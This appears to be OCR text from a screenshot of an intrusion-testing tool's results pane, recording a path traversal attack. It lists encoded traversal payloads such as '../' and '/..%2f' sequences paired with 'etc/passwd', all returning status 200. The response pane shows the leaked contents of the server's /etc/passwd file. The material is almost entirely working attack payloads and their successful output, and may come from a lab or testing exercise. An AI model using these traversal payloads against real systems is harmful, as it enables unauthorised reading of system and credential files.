 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Redir... Timeout Length Comment
16 /..%2f etc/passwd 200 0 4840
17 /..%2f..%2f etc/passwd 200 0 4840
18 /..%2f..%2f..%2f etc/passwd 200 0 4840
19 /..%2f..%2f..%2f..%2f etc/passwd 200 0 4840
20 /..%2f..%2f..%2f..%2f..%2f etc/passwd 200 0 4840
21 /..%2f..%2f..%2f..%2f..%2f.... etc/passwd 200 0 4840
22 /..%2f..%2f..%2f..%2f..%2f.... etc/passwd 200 0 4840
23 /..%2f..%2f..%2f..%2f..%2f.... etc/passwd 200 0 4840
24 /%2e%2e/ etc/passwd 200 0 4840
0 200 0 3580
1 ../ etc/passwd 200 0 3580
2 ../../ etc/passwd 200 0 3580
3 ../../../ etc/passwd 200 0 3580
4 ../../../../ etc/passwd 200 0 3580
5 ../../../../../ etc/passwd 200 0 3580
Request Response
Raw Headers Hex Render
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin